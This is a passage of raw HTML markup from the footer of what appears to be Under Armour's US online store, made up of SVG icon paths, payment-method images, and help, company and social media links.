4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 